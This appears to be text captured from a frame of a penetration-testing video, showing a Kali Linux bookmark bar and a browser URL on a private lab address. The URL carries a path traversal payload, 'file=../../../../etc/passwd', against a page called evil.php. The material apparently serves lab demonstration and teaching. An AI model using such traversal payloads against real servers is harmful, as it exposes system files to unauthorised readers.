 1 2 3 4 12:07
192.168.1.38/secret/evil.php?
192.168.1.38/secret/evil.php?file=../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec